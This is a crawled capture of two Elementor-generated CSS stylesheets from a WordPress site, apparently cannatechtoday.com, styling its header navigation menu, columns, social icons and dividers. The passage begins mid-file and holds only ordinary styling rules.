					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-menu-toggle{margin-left:auto;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu .elementor-item{font-size:18px;text-transform:capitalize;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item{color:#222222;fill:#222222;padding-left:11px;padding-right:11px;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-26676 .elementor-element.elementor-element-4177db54:not(.elementor-motion-effects-element-type-background), .elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container{max-width:1140px;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-background-overlay{opacity:0.38;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-4177db54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-123a6e0{--spacer-size:5px;}.elementor-26676 .elementor-element.elementor-element-e4c5f7b{--spacer-size:5px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:center;}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-26676 .elementor-element.elementor-element-55478cd4{width:36.753%;}.elementor-26676 .elementor-element.elementor-element-6a607ab6{width:63.247%;}}/* Start custom CSS for column, class: .elementor-element-72487cc3 */.elementor-26676 .elementor-element.elementor-element-72487cc3 a {
    text-decoration: none
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5d4dc124 */.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext {
    font-weight: 700;
    flex-direction: row;
    display: flex;
}
.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before, .dual-text-check span.subtext:after {
    content: "";
    flex: 1 1;
    border-bottom:1px solid red;
    margin: auto;
}.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:after {
    margin-left: 10px;
}

.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before {
    margin-right: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1769110195
body_size: 642
content:
.elementor-26679 .elementor-element.elementor-element-597154d9{margin-top:50px;margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26679 .elementor-element.elementor-element-4a29d05e > .elementor-widget-container{padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4E4;}.elementor-26679 .elementor-element.elementor-element-4a29d05e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-26679 .elementor-element.elementor-element-76e853c6{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:15px;margin-bottom:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26679 .elementor-element.elementor-element-56ec1bcd{text-align:center;}.elementor-26679 .elementor-element.elementor-element-56ec1bcd .elementor-heading-title{color:var( --e-global-color-65e8653 );}.elementor-26679 .elementor-element.elementor-element-6553d68d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-widget-container{text-align:center;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon{background-color:#F0F0F0;--icon-padding:0.9em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon i{color:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon svg{fill:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26679 .elementor-element.elementor-element-f647eca{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-26679 .elementor-element.elementor-element-f647eca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider-separator{width:100%;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26679 .elementor-element.elementor-element-46851c75{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:-10px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-61f0f60e{text-align:end;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}